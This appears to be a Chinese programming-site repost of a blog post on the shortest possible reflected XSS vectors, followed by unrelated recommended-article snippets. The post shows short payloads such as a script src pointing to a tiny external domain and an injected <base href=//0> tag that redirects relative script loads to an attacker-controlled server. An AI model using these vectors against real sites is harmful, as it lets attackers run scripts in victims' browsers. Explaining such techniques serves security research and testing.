【XSS技巧拓展】————28、The Shortest Reflected XSS Attack Possible_xss echoed-程序员宅基地
How to achieve a full reflected XSS attack which includes the ability to run a complete script and not just an alert popup with the least amount of characters? Some people already tried to answer this question like in here and here.
As we may imagine it’s possible to have an URL parameter echoed in a source of a script:
<script src=“INPUT”></script>
which would make possible to launch a full XSS attack providing a source with a short domain like //14.rs (7 chars length). A variation decreases the injection to just 5 chars if double slashes are already in native code:
<script src=“//INPUT”></script>
However, both scenarios are very unlikely.
There’s another one with 5 chars, which is also very unlikely but doesn’t rely on such direct javascript execution. With luck, it may appear in the wild so it’s good to know the mechanics. Consider the following simplest page:

It uses the 0.0.0.0 IP address as the href of the anchor for demo purposes, so we can try it locally. In a real vulnerable page it would need to be a valid yet expired domain (broken link) able to be acquired, spoofed or even compromised. Of course, this alone isn’t enough to exploit the page which would invalidate our next step.
The injection is:

Which just inserts a <base tag before the <a one to hijack its href attribute (the acquired/spoofed domain). This sets the base URL of the document to something we control and then we just need a script in the page being called from a relative URL, which is not that difficult to find into a given page.
Now setting a web server or just a listener on port 80 to deliver our script is enough to pop the alert (or anything we want):


An useful dead link with the right conditions is really hard to find, but to deal with the alignment involving the injection and the anchor, the trick used here and probably some browser quirks may help.
Anyway, in the cases where only the 2nd condition (script from relative URL) is met, we can still use the <base tag but this time providing the href:
<base href=//0>
Which is a full XSS vector with IP in decimal for a local PoC with just 15 chars.
P.S.: it’s possible to use a domain name with just 4 chars like t.co and even a host name with just 1 char (“a”, for example) in an intranet attack.
智能推荐
从0开始用python实现神经网络 IMPLEMENTING A NEURAL NETWORK FROM SCRATCH IN PYTHON – AN INTRODUCTION...-程序员宅基地
文章浏览阅读150次。code地址:https://github.com/dennybritz/nn-from-scratch文章地址:http://www.wildml.com/2015/09/implementing-a-neural-network-from-scratch/ Get the code: To follow along, all the code is also available as a..._nerual networks from stratch in python
【element-ui】el-form-item 内的 el-select如何自适应宽度_el-form-item 宽度-程序员宅基地
文章浏览阅读1.6w次,点赞8次,收藏10次。问题:想让el-select自适应宽度,即 label宽度 + el-select宽度可以填满一行,想要实现这样的效果详细描述:项目中的代码如下,给 el-select 设置了 style=“width:100%” 没有作用,不论布局是变大变小,el-select 的宽度都不会有变化,就像下图所示我只有在el-select中设置固定的值如 style="width:100px"才有作用。下面是我的代码,不知道是不是我对width的设置方法有错<el-form :inline=“true” _el-form-item 宽度
渗透攻防Web篇-SQL注入攻击初级_class=1 攻击-程序员宅基地
文章浏览阅读498次。前言不管用什么语言编写的Web应用,它们都用一个共同点,具有交互性并且多数是数据库驱动。在网络中,数据库驱动的Web应用随处可见,由此而存在的SQL注入是影响企业运营且最具破坏性的漏洞之一,这里我想问,我们真的了解SQL注入吗?看完本篇文章希望能让你更加深刻的认识SQL注入。目录 第一节 注入攻击原理及自己编写注入点 1.1、什么是SQL? 1.2、什么是SQL注入? 1.3、SQL注入是怎么样产生的? 1.4、编写注入点 第二节 寻找及确认SQL注入 2.1、推理测试法 2.2、a_class=1 攻击
未解析成员“MySql.Data.MySqlClient.MySqlException,MySql.Data, Version=6.9.9.0, Culture=neutral, PublicKeyT-程序员宅基地
文章浏览阅读3.3k次。不知道为毛,Windows10突然乱码了。。。于是重新装了一下系统,然后打开一个基于CodeFirst连接mysql的项目文件。。。 然后Update-Database 我曹。。。。。。System.Runtime.Serialization.SerializationException: 未解析成员“MySql.Data.MySqlClient.MySqlException,MySql.Data_mysql.data, version=6.9.9.0
【HTTP】Fiddler(二) - 使用Fiddler做抓包分析_3)使用fiddler分析http请求-程序员宅基地
文章浏览阅读262次。转载:https://blog.csdn.net/ohmygirl/article/details/17849983上文( http://blog.csdn.net/ohmygirl/article/details/17846199 )中已经介绍了Fiddler的原理和软件界面。本文主要针对Fiddler的抓包处理。Fiddler抓取HTTP请求。抓包是Fiddler..._3)使用fiddler分析http请求
Ceres 详解(一) Problem类_对‘ceres::problem::addparameterblock(double*, int, -程序员宅基地
文章浏览阅读4.1k次,点赞6次,收藏55次。引言Ceres 是由Google开发的开源C++通用非线性优化库(项目主页),与g2o并列为目前视觉SLAM中应用最广泛的优化算法库(VINS-Mono中的大部分优化工作均基于Ceres完成)。Ceres中的有限边界最小二乘问题建模为以下形式:Ceres的求解过程包括构: 建最小二乘和求解最小二乘问题 两部分,其中构建最小二乘问题的相关方法均包含在Ceres::Problem类中,涉及的成员函数主要包括 Problem::AddResidualBlock()和 Problem::AddP_对‘ceres::problem::addparameterblock(double*, int, ceres::localparameteriza
随便推点
Java——List.forEach()实现continue与break功能_java foreach continue-程序员宅基地
文章浏览阅读1.2w次,点赞5次,收藏3次。问题:java中List.forEach()无法实现continue和break功能。代码:package com.ziling.mianshi;import java.util.ArrayList;import java.util.List;/** * @Author: yipeng * @Date: 2021/7/21 11:34 */public class ForEachTest { public static void main(String[] args_java foreach continue
MSE(均方误差)函数和RMSE函数-程序员宅基地
文章浏览阅读10w+次,点赞41次,收藏141次。 _rmse函数
模糊搜索数组_可搜索的下拉菜单,你见过吗?2步搞定,不要太简单!-程序员宅基地
文章浏览阅读370次。秋叶 PPT 双 12 大促年终盛典全场精品课享年度超值价买课赠书最高立省 801本文作者:小爽本文审核:玛奇鹅本文编辑:竺兰大家好,我是继续挖掘 Excel 各种技巧的小爽~在工作中,我们经常需要在 Excel 中填写一些固定选项的数据。对于「懂点 Excel」的小伙伴来说,一般会选择用【数据验证】的功能制作下拉列表。不过一旦数据选项过多,用下拉列表选择还是会显得比较麻烦,手还很累。..._isnumber(find(cell("contents")
学习笔记|按键原理|消抖|按键点灯的4种模式|STC32G单片机视频开发教程(冲哥)|第七集:按键点灯_stm32定时器实现一个按键切换四个模式-程序员宅基地
文章浏览阅读888次。学习笔记|按键原理|消抖|按键点灯的4种模式|STC32G单片机视频开发教程(冲哥)|第七集:按键点灯_stm32定时器实现一个按键切换四个模式
旧服务器如何虚拟化,4个步骤教你如何重复利用旧虚拟化主机-程序员宅基地
文章浏览阅读1.2k次。VMware ESX 3.0已经发布了三年多时间,目前有很多用户希望升级到VMware最新的vSphere 4.0虚拟化平台,而大量运行ESX 3.0的服务器也到了需要更新换代的时刻。这些运行了三年ESX 3.0的老旧服务器虽然已经不能完全满足未来快速增长的负载需求,但还是具有不小的性能空间,将这一大批当时非常昂贵的服务器关闭弃之不用,确实显得有些浪费。为了不将老旧的虚拟化主机丢弃在角落,很多企业..._旧服务器虚拟化
(js) 字符串和数组的常用方法-程序员宅基地
文章浏览阅读132次。JS中字符串和数组的常用方法JS中字符串和数组的常用方法 js中字符串常用方法 查找字符串 根据索引值查找字符串的值 根据字符值查找索引值 截取字符串的方法 字符串替换 字符串的遍历查找 字符串转化为数组 ..._js根据索引查找字符串